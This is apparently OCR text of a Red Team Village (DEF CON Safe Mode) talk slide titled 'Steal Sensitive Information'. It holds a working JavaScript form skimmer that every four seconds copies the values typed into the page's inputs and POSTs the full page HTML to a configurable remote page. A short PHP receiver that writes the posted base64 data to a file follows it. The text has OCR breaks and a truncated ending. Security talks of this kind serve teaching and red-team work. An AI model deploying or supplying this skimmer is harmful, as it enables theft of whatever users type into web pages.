 RED TEAM VILLAGE
Steal Sensitive Information
// User variables
var remote_post = "post.php"; //Provide your
server's full path to POST page here
//Call every couple seconds
window.setInterval(function(){
makePost();
}, 4000);
function makePost() {
var inputs =
document.getElementsByTagName("input");
for (var i=0, max=inputs.length; i < max; i++) {
//inputs[i].setAttribute("onblur",
"inputFunc(this)");
inputs[i].setAttribute("value",
inputs[i].value);
}
// Create JS POST Function
var http = new XMLHttpRequest();
var params = "data=" +
document.getElementsByTagName('html')[0].Inner
HTML;
http.open("POST", remote_post, true);
//Send the proper header information along
with the request
http.setRequestHeader("Content-type",
"application/x-www-form-urlencoded");
http.setRequestHeader("Content-length",
params.length);
http.setRequestHeader("Connection", "close");
http.onreadystatechange = function() {
if(http.readyState == 4 && http.status ==
200) {
//alert(http.responseText);
}
}
http.send(params);
}
Open
<?php
$data = $_POST['png'];
$data = substr($data, 22);
$f = fopen("test.png", "w+");
fputs($f, base64_decode($data));
fclose($f);
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL